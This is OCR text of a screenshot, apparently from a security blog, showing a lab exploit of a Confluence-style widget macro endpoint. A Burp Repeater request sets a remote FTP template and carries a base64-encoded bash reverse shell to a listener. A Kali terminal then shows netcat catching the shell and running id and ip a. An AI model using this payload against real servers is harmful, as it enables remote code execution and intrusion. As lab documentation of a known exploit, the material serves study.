 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Referer: http://192.168.93.131:8090
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: CFADMIN_LASTPAGE_ADMIN=
%2FCFIDE%2Fadministrator%2Fsettings%2Ffonts%2Ecfm;
JSESSIONID=C7A2A62F69D9CF4D3F7F5391E601D109
12 Connection: close
13 Content-Type: application/json;charset=utf-8
14 Content-Length: 290
15
16 {"contentId":"786458","macro":{"name":"widget","body":"",
"params":{"url":"https://www.viddler.com/v/123","width":
"1000","height":"1000","_template":
"ftp://192.168.93.130:2121/shell","cmd":
"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjkzLjEzM
C84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}"}}}
? < + > Type a search term 0 matches
Waiting
kili2019 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
CentOS 7 64 位 kili2019
Trash
VMwareTool
s-10.3.10-1...
Terminal - root@kali: ~/Desktop
File Edit View Terminal Tabs Help
Terminal - root@kali: ~/Desktop
File Edit View Terminal Tabs Help
root@kali:~/Desktop# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.93.130] from (UNKNOWN) [192.168.93.131] 59256
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
bash-4.4$ id
id
uid=2(daemon) gid=2(daemon)
bash-4.4$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
9: eth0@if10: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue st
ate UP
link/ether 02:42:ac:12:00:03 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.3/16 brd 172.18.255.255 scope global eth0
valid_lft forever preferred_lft forever
bash-4.4$
Terminal - root@kali: ~/... Terminal - root@kali: ~/...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
? < + > root 0 matches
AaronLuo's Blog from byAaronluo.github.io